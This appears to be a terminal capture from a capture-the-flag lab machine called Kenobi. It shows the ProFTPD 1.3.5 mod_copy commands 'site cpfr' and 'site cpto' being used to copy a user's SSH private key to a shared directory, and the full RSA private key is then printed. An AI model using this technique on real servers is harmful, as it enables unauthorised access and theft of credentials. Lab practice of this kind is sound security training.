 gevik@cicuk {Kenobi}$ telnet 10.10.69.137 21
Trying 10.10.69.137...
Connected to 10.10.69.137.
Escape character is '^]'.
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.69.137]
site cpfr /home/kenobi/.ssh/id_rsa
350 File or directory exists, ready for destination name
site cpto /var/tmp/id_rsa
250 Copy successful
^CKilled
gevik@cicuk {Kenobi}$ cat /tmp/fornfs/tmp/id
id      id_rsa
gevik@cicuk {Kenobi}$ cat /tmp/fornfs/tmp/id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEA4PeD0e0522UEj7xlrLmN68R6iSG3HMK/aTI812CTtzM9gnXs
qpweZL+GJBB59bSG3RTPtirC3M9YNTDsuTvxw9Y/+NuUGJIq5laQZS5e2RaqI1nv
U7fXEQlJrrlWfCy9VDTlgB/KRxKerqc42aU+/BrSyYqImpN6AgoNm/s/753DEPJt
dwsr45KFJOhtaIPA4EoZAq8pKovdSFteeUHikosUQzgqvSCv1RH8ZYBTwslxSorW
y3fXs5GwjitvRnQEVTO/GZomGV8UhjrT3TKbPhiwOy5YA484Lp3ES0uxKJEnKdSt
otHFT4i1hXq6T0CvYoaEpL7zCq7udl7KcZ0zfwIDAQABAoIBAEDl5nc28kviVnCI
ruQnG1P6eEb7HPIFFGbqgTa4u6RL+eCa2E1XgEUcIzxgLG6/R3CbwlgQ+entPssJ
dCDztAkE06uc3JpCAHI2Yq1ttRr3ONm95hbGoBpgDYuEF/j2hx+1qsdNZHMgYfqM
bxAKZaMgsdJGTqYZCUdxUv++eXFMDTTw/h2SCAuPE2Nb1f1537w/UQbB5HwZfVry
tRHknh1hfcjh4ZD5x5Bta/THjjsZo1kb/UuX41TKDFE/6+Eq+G9AvWNC2LJ6My36
YfeRs89A1Pc2XD08LoglPxzR7Hox36VOGD+95STWsBViMlk2lJ5IzU9XVIt3EnCl
bUI7DNECgYEA8ZymxvRV7yvDHHLjw5Vj/puVIQnKtadmE9H9UtfGV8gI/NddE66e
t8uIhiydcxE/u8DZd+mPt1RMU9GeUT5WxZ8MpO0UPVPIRiSBHnyu+0tolZSLqVul
rwT/nMDCJGQNaSOb2kq+Y3DJBHhlOeTsxAi2YEwrK9hPFQ5btlQichMCgYEA7l0c
dd1mwrjZ51lWWXvQzOH0PZH/diqXiTgwD6F1sUYPAc4qZ79blloeIhrVIj+isvtq
mgG2GD0TWueNnddGafwIp3USIxZOcw+e5hHmxy0KHpqstbPZc99IUQ5UBQHZYCvl
SR+ANdNuWpRTD6gWeVqNVni9wXjKhiKM17p3RmUCgYEAp6dwAvZg+wl+5irC6WCs
dmw3WymUQ+DY8D/ybJ3Vv+vKcMhwicvNzvOo1JH433PEqd/0B0VGuIwCOtdl6DI9
u/vVpkvsk3Gjsyh5gFI8iZuWAtWE5Av4OC5bwMXw8ZeLxr0y1JKw8ge9NSDl/Pph
YNY61y+DdXUvywifkzFmhYkCgYB6TeZbh9XBVg3gyhMnaQNzDQFAUlhM7n/Alcb7
TjJQWo06tOlHQIWi+Ox7PV9c6l/2DFDfYr9nYnc67pLYiWwE16AtJEHBJSHtofc7
P7Y1PqPxnhW+SeDqtoepp3tu8kryMLO+OF6Vv73g1jhkUS/u5oqc8ukSi4MHHlU8
H94xjQKBgExhzreYXCjK9FswXhUU9avijJkoAsSbIybRzq1YnX0gSewY/SB2xPjF
S40wzYviRHr/h0TOOzXzX8VMAQx5XnhZ5C/WMhb0cMErK8z+jvDavEpkMUlR+dWf
Py/CLlDCU4e+49XBAPKEmY4DuN+J2Em/tCz7dzfCNS/mpsSEn0jo
-----END RSA PRIVATE KEY-----
gevik@cicuk {Kenobi}$